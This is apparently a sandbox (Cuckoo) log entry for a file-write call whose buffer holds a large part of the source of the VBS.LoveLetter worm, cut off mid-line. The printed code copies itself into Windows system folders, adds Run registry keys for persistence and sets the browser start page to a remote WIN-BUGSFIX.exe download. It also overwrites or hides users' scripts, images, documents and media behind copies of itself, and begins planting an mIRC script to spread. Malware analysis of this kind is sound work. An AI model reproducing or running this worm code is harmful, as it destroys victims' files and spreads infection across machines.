 NtWriteFile
May 4, 2025, 7:40 a.m.
buffer: On Error Resume Next dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow eq="" ctr=0 Set fso =
CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) vbscopy=file.ReadAll main() sub main() On Error
Resume Next dim wscr,rr set wscr=CreateObject("WScript.Shell") rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout") if (rr>=1) then wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout",0,"REG_DWORD" end if Set dirwin = fso.GetSpecialFolder(0) Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp =
fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel.vbs") c.Copy(dirwin&"\WinDLL.vbs")
c.Copy(dirsystem&"\RACHUNK.TXT.vbs") regruns() html() spreadtoemail() listadriv() end sub sub regruns() On Error Resume Next Dim num,downread
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel",dirsystem&"\MSKernel.vbs" regcreate
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\WinDLL",dirwin&"\WinDLL.vbs" downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory") if (downread="") then downread="c:\" end if if
(fileexist(dirsystem&"\WinFAT32.exe")=1) then Randomize num = Int((4 * Rnd) + 1) if num = 1 then regcreate "HKCU\Software\Microsoft\Internet
Explorer\Main\Start Page","www.playboy.com" elseif num = 2 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.o2.pl"
elseif num = 3 then regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.plusgsm.pl" elseif num = 4 then regcreate
"HKCU\Software\Microsoft\Internet Explorer\Main\Start
Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkhYUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-
BUGSFIX.exe" end if end if if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then regcreate
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe" regcreate
"HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page","www.playboy.pl" end if end sub sub listadriv On Error Resume Next Dim 1 0 0
d,dc,s Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\") end if Next listadriv = s end sub sub
infectfiles(folderspec) On Error Resume Next dim f,f1,fc,ext,ap,mircfname,s,bname,doc set f = fso.GetFolder(folderspec) set fc = f.Files for each
f1 in fc ext=fso.GetExtensionName(f1.path) ext=lcase(ext) s=lcase(f1.name) if (ext="vbs") or (ext="vbe") then set
ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or
(ext="hta") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path)
cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path) elseif(ext="jpg") or (ext="jpeg") or (ext="bmp") or (ext="gif") then set
ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path)
elseif(ext="doc") or (ext="mp3") or (ext="html") or (ext="htm") or (ext="txt") or (ext="wri") or (ext="xls") or (ext="elm") or (ext="dbx") or
(ext="avi") or (ext="mpg") or (ext="wav") or (ext="mpeg") then set doc=fso.CreateTextFile(f1.path&".vbs") doc.write vbscopy doc.close set
att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if if (eq<>folderspec) then if (s="mirc32.exe") or (s="mlink32.exe") or
(s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "
[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will"
scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled
Mardam-Bey" scriptini.WriteLine ";http://www.mirc
offset: 0
file_handle: 0x000001a8
filepath: C:\Users\cuckoo\AppData\Local\Temp\VBS.LoveLetter.txt.vbs